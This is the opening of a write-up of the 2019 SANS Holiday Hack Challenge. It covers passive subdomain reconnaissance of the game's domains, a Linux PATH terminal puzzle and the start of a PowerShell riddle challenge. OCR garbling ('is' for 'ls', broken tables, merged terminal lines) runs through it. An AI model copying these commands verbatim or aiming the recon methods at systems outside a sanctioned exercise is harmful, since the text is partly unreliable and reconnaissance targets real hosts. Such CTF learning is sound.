



# The 2019 SANS Holiday Hack Challenge Write-up KringleCon 2: Turtle Doves

Jai Minton – JPMinty (Twitter: @CyberRaiju)



This document tells the story of a fairy, who got a little too hairy, and could not see, the Christmas glee.











| Objective 0: Talk to Santa in the Quad               | 56               |  |
|------------------------------------------------------|------------------|--|
| Objective 1: Find the Turtle Doves                   |                  |  |
| Objective 2: Unredact Threatening Document           |                  |  |
| Objective 3: Windows Log Analysis: Evaluate Attack O | utcome61         |  |
| Objective 4: Windows Log Analysis: Determine Attack  | er Technique64   |  |
| Objective 5: Windows Log Analysis: Determine Compr   | romised System69 |  |
| Objective 6: Splunk                                  |                  |  |
| Objective 7: Get Access To The Steam Tunnels         | 83               |  |
| Objective 8: Bypassing the Frido Sleigh CAPTEHA      | 85               |  |
| Objective 9: Retrieve Scraps of Paper from Server    | 94               |  |
| Objective 10: Recover Cleartext Document             |                  |  |
| Objective 11: Open the Sleigh Shop Door              |                  |  |
| Objective 12: Filter Out Poisoned Sources of Weather | Data127          |  |
| Conclusion                                           |                  |  |
| An unexpected encounter                              |                  |  |
| Fun with doors                                       |                  |  |
| Final Notes                                          |                  |  |
| Narrative                                            |                  |  |
| Speaker Agenda                                       |                  |  |
| Area Maps                                            |                  |  |
| Area 1: Train Station                                |                  |  |
| Area 2: Quad                                         |                  |  |
| Area 3: Hersey Hall                                  |                  |  |
| Area 4: Laboratory                                   |                  |  |
| Area 5: Student Union                                |                  |  |
| Area 6: Dormitory                                    |                  |  |
| Area 7: Minty's Dorm Room                            |                  |  |
|                                                      |                  |  |

| Area 8: Minty's Closet              |          |  |
|-------------------------------------|----------|--|
| Area 9: Steam Tunnels/Krampus' Lair | <u> </u> |  |
| Area 10: Speaker Unpreparedness     |          |  |
| Area 11: Netwars                    | XXX      |  |
| Area 12: Sleigh Workshop            |          |  |
| Area 13: The Bell Tower             |          |  |
|                                     |          |  |







After last year's Holiday Hack Challenge I was roaring to jump in again this year and see what new challenges were in store for my lovable pirate shrub JPMinty.

JPMinty grabbed his notebook and began writing a plan to survive the holiday season. This document is that plan. This document aims to help others brave the festive season with a smile. Be warned, reading this won't be swift, but it is full of pictures and joy, consider it a gift.

Strapping on his unique badge from last year's success, JPMinty entered the fray unaware of what he was going to encounter, but one thing is for sure:

KringleCon is the gift which keeps on giving.



No great adventurer dives into combat without passively scoping the environment first. Using the <u>Security Trails</u> historical DNS lookup tool we're able to quickly look into subdomain information for KringleCon, and get a feel for the environment we're working with.

First and foremost, we can see that the challenges are likely hosted through docker, have a dev/quality assurance process, and a relevant api. All good pieces of information to know.





It's worth noting that the scope of this challenge may not be limited to the kringlecon.com domain.

| #  | Domain                       |
|----|------------------------------|
| 1  | kringlecon.com               |
| 2  | docker.kringlecon.com        |
| 3  | 2019.kringlecon.com          |
| 4  | docker2019-qa.kringlecon.com |
| 5  | api.kringlecon.com           |
| 6  | docker2018-qa.kringlecon.com |
| 7  | status.kringlecon.com        |
| 8  | 2018.kringlecon.com          |
| 9  | narrative.kringlecon.com     |
| 10 | qa.kringlecon.com            |
| 11 | rsvp.kringlecon.com          |
| 12 | www.kringlecon.com           |
| 13 | docker2019.kringlecon.com    |

By monitoring our network traffic throughout the event we soon come across another domain of interest elfu.org. Once again performing passive recon on this domain reveals at least 10 subdomains of interest.

| #  | Domain                      |          |
|----|-----------------------------|----------|
| 1  | elfu.org                    |          |
| 2  | qa.elfu.org                 | KKK      |
| 3  | studentportal.elfu.org      |          |
| 4  | thisisit.elfu.org           |          |
| 5  | splunk.elfu.org             |          |
| 6  | report.elfu.org             |          |
| 7  | www.elfu.org                |          |
| 8  | key.elfu.org                |          |
| 9  | graylog.elfu.org            |          |
| 10 | www.splunk.elfu.org         |          |
| 11 | downloads.elfu.org          |          |
| 12 | trail.elfu.org              | <u>ж</u> |
| 13 | sleighworkshopdoor.elfu.org |          |
| 14 | elfscrow.elfu.org           |          |
| 15 | incident.elfu.org           |          |
| 16 | srf.elfu.org                |          |
| 17 | keypad.elfu.org             | Fr.      |

At this point we have a number of web-based challenges which we will likely encounter available to us, but rather than attempt them from here, let's keep this in mind and brush up on skills we may need to get through these by progressing with the challenges.



Terminal challenges act as a way of obtaining hints which will assist in completing larger objectives, or to open areas required to continue through the storyline. This year there were 10 Challenges which assisted in completing 10 out of the 13 Objectives.





Terminal challenges are shown in game as the Raspberry Pi shown above. An exception to this is 1 challenge coming in the form of a terminal keypad.







**~\$** q

シア

**Bonus:** 

Ed also appears to be a play on words for Ed Skoudis the Director and Narrator of KringleCon.



# **CHALLENGE 2: SUGARPLUM MARY**

## Linux Path





The next logical step is to find out which is binary we are running.

~\$ which ls /usr/local/bin/ls

This is an unusual spot to be running the binary from, so let's see if we can locate other is binaries.

~\$ locate /ls /bin/ls ...snip... /usr/local/bin/ls ...snip...

Here we have found another is binary. With this knowledge we can infer that our PATH variable must be modified to allow us to run the other is binary instead of the current one we are running. First we check our PATH.

~\$ echo \$PATH
/usr/local/bin:/usr/bin:/usr/local/games:/usr/games

This confirms our suspicions that the Is binary which is inside of /usr/local/bin will be used before /bin if it is present, (pun intended), so we can resolve this by simply changing our PATH variable to be the directory of the Is binary we want to run.







elf@1b0ff50dbb6c:~\$ PATH=/bin elf@1b0ff50dbb6c:~\$ ls ' ' rejected-elfu-logos.txt Loading, please wait.....

You did it! Congratulations!

elf@1b0ff50dbb6c:~\$ ls ' ' rejected-elfu-logos.txt elf@1b0ff50dbb6c:~\$ cat rejected-elfu-logos.txt





Get Elfed at ElfU!

() 1 Walk a Mile in an elf's shoes Take a course at ElfU!



Be present in class Fight, win, kick some grinch!elf@1b0ff50dbb6c:~\$ 🚺

As great as these logos are for ascii art, we can see why they may have been rejected for an Elf University Logo.





# **CHALLENGE 3: SPARKLE REDBERRY**

**Xmas Cheer Laser** 

to exit PowerShell. PowerShell 6.2.3 copyright (c) Microsoft Corporation. All rights reserved.

https://aka.ms/pscore6-docs ype 'help' to get help.

vpe

Elf University Student Research Terminal - Christmas Cheer Laser Project

The research department at Elf University is currently working on a top-secret Laser which shoots laser beams of Christmas cheer at a range of hundreds of miles. The student research team was successfully able to tweak the laser to JUST the right settings to achieve 5 Mega-Jollies per liter of laser output. Unfortunately, someone broke into the research terminal, changed the laser settings through the Web API and left a note behind at /home/callingcard.txt. Read the calling card and follow the clues to find the correct laser Settings. Apply these correct settings to the laser using it's Web API to achieve laser output of 5 Mega-Jollies per liter.

Use for more info.

s /home/elf>

You have completed the Xmas Cheer Laser challenge!



This challenge uses the recently released PowerShell for Linux. The aim of the challenge is to locate the necessary parameters required for the Christmas Cheer Laser to achieve Mega-Jollies per liter of laser output, any more is too jolly, any less and we'll have the Grinch upon us.

By checking the notes within /home/callingcard.txt we are presented with a riddle.

```
PS /home/elf> type /home/callingcard.txt
What's become of your dear laser?
Fa la la la la, la la la la
Seems you can't now seem to raise her!
Fa la la la la, la la la la
```





Could commands hold riddles in hist'ry? Fa la la la la, la la la la Nay! You'll ever suffer myst'ry! Fa la la la la, la la la la

Straight away we are drawn towards the word hist'ry as a clue. By running the command history we are greeted with our next set of clues.

